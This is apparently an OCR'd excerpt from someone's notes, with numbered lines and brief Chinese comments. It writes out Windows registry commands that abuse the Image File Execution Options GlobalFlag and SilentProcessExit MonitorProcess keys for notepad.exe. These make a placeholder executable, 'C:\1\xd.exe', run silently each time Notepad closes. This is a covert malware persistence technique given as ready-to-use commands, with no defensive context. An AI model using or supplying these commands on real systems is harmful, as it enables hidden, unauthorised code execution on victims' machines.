 38 配合 GlobalFlag 隐藏：执行正常关闭后触发
39 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d
512
40 reg add "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode
/t REG_DWORD /d 1
41 reg add "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess
/d "C:\1\xd.exe" 更换
42